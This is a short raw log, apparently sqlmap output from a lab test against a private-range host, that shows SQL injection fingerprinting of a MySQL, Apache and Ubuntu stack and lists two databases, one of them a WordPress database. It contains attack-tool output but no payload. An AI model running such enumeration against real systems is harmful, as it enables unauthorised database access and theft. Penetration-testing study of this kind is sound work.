 [09:39:02] [INFO] testing MySQL
[09:39:02] [INFO] confirming MySQL
[09:39:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[09:39:02] [INFO] fetching database names
[09:39:02] [INFO] the SQL query used returns 2 entries
[09:39:02] [INFO] resumed: information_schema
[09:39:02] [INFO] resumed: new_wordpress
available databases [2]:
[*] information_schema
[*] new_wordpress
[09:39:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.18'
[*] shutting down at 09:39:02